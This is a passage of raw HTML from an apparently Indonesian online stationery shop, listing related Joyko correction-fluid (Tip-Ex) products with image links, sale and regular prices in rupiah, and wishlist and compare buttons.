class="product-image-wrapper"><!--mf_product_label_comment_551--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-551 {
    width: 152px;
}
.product-image-container-551 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S209A&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s209a-besi.html">Joyko Correction Fluid CF-S209A (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="551" data-price-box="product-id-551">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-551"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-551"  data-price-amount="4900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox551" name="related_products[]" value="551" /><label class="label" for="related-checkbox551"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":551,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"551","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.jenisalattulis.com/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1860,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1860","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_553" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s221-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-553"><span class="product-image-wrapper"><!--mf_product_label_comment_553--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s221-besi-sku-jk-cfs221_fcqey73uasn1zngu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S221&#x20;&#x28;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-553 {
    width: 152px;
}
.product-image-container-553 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S221&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s221-besi.html">Joyko Correction Fluid CF-S221 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="553" data-price-box="product-id-553">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-553"  data-price-amount="72500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 72.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-553"  data-price-amount="83400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 83.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox553" name="related_products[]" value="553" /><label class="label" for="related-checkbox553"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":553,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"553","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_555" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s223-besi-batik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-555"><span class="product-image-wrapper"><!--mf_product_label_comment_555--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S223&#x20;&#x28;Besi&#x29;&#x20;Batik"/></span></span>  <style>.product-image-container-555 {
    width: 152px;
}
.product-image-container-555 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S223&#x20;&#x28;Besi&#x29;&#x20;Batik&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s223-besi-batik.html">Joyko Correction Fluid CF-S223 (Besi) Batik Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="555" data-price-box="product-id-555">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-555"  data-price-amount="36500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-555"  data-price-amount="42000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 42.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox555" name="related_products[]" value="555" /><label class="label" for="related-checkbox555"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":555,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"555","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_557" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s225-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-557"><span class="product-image-wrapper"><!--mf_product_label_comment_557--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-557 {
    width: 152px;
}
.product-image-container-557 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S225&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s225-besi.html">Joyko Correction Fluid CF-S225 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="557" data-price-box="product-id-557">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-557"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-557"  data-price-amount="4100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox557" name="related_products[]" value="557" /><label class="label" for="related-checkbox557"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":557,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"557","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_559" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s227-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-559"><span class="product-image-wrapper"><!--mf_product_label_comment_559--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S227&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-559 {
    width: 152px;
}
.product-image-container-559 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S227&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s227-besi.html">Joyko Correction Fluid CF-S227 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="559" data-price-box="product-id-559">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-559"  data-price-amount="48000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-559"  data-price-amount="55200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 55.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox559" name="related_products[]" value="559" /><label class="label" for="related-checkbox559"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":559,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"559","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_561" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s229.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-561"><span class="product-image-wrapper"><!--mf_product_label_comment_561--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s229-sku-jk-cfs229_xgum098aauobf66j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S229&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/></span></span>  <style>.product-image-container-561 {
    width: 152px;
}
.product-image-container-561 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S229&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s229.html">Joyko Correction Fluid CF-S229 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="561" data-price-box="product-id-561">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-561"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-561"  data-price-amount="4000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox561" name="related_products[]" value="561" /><label class="label" for="related-checkbox561"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":561,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"561","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_544" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p211-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-544"><span class="product-image-wrapper"><!--mf_product_label_comment_544--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-p211-plastik-sku-jk-cfp211_zuhpgp8ooq5dbtxj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P211&#x20;&#x28;Plastik&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-544 {
    width: 152px;
}
.product-image-container-544 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P211&#x20;&#x28;Plastik&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p211-plastik.html">Joyko Correction Fluid CF-P211 (Plastik) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="544" data-price-box="product-id-544">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-544"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-544"  data-price-amount="4400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox544" name="related_products[]" value="544" /><label class="label" for="related-checkbox544"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":544,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"544","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_563" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s232.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-563"><span class="product-image-wrapper"><!--mf_product_label_comment_563--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s232-sku-jk-cfs232_dqydgaqjft5wlxrs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S232&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-563 {
    width: 152px;
}
.product-image-container-563 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S232&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s232.html">Joyko Correction Fluid CF-S232 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="563" data-price-box="product-id-563">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-563"  data-price-amount="38500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-563"  data-price-amount="44300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 44.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox563" name="related_products[]" value="563" /><label class="label" for="related-checkbox563"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":563,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"563","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_546" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p235.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-546"><span class="product-image-wrapper"><!--mf_product_label_comment_546--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-cfs228-jk-cfs229-jk-cfs230-jk-cfp231-jk-cfs-232-jk-cfsb233-jk-cfsb234-jk-cfp235_uivsfeggk8wnyx5w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P235&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/></span></span>  <style>.product-image-container-546 {
    width: 152px;
}
.product-image-container-546 span.product-image-wrapper {
    padding-bottom: 125%;
